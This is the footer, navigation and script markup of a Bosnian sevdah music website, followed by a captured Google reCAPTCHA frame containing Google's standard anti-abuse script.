class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/pragmaticni-demo-kao-nova-perspektiva-igrackog-iskustva-razvoj-logika-i-uticaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pragmatični demo kao nova perspektiva igračkog iskustva: razvoj, logika i uticaj</span> <span class="post-date">11/12/2025</span></span></a></li><li ><a href="https://sevdah.tv/lazar-milic-iz-mladenovca-sveukupni-pobjednik-7-medunarodnog-festivala-harmonikasa-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Milić iz Mladenovca sveukupni pobjednik 7. Međunarodnog festivala harmonikaša »Sevdalinko harmonikom opjevana«</span> <span class="post-date">17/11/2025</span></span></a></li><li ><a href="https://sevdah.tv/mrbit-novi-evropski-standardi-u-bih-mobilna-optimizacija-i-luksuz-live-kazina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MrBit: Novi evropski standardi u BiH – mobilna optimizacija i luksuz Live Kazina</span> <span class="post-date">11/11/2025</span></span></a></li>			</ul>
			</div>										
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p></p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">yelp</span><i class="fa fa-yelp" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6571"><a href="https://sevdah.tv/">Sevdah TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/">Novosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6351"><a href="https://sevdah.tv/opce-teme/">Opće teme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6347"><a href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6350"><a href="https://sevdah.tv/sevdahlije/">Sevdahlije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Legende sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Doajeni sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/">Autori sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/">Nova sevdah generacija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/">Da li znate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/">O nama</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><i class="fa fa-youtube-play"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" href="#" class="mobile-enabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://sevdah.tv/wp-admin/admin-ajax.php","postID":"4724","rooturl":"https://sevdah.tv","loveNonce":"b49d8f6dbb"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.4" id="salient-social-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/priority.js?ver=16.2.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/stickkit.js?ver=1.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://sevdah.tv/wp-admin/admin-ajax.php","postID":"4724","rooturl":"https://sevdah.tv","disqusComments":"false","loveNonce":"b49d8f6dbb","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"false","react_compat":"disabled","header_entrance":"false","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/init.js?ver=16.2.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IcCRE0uX3Bts5UIU8TNUhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768829393892');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>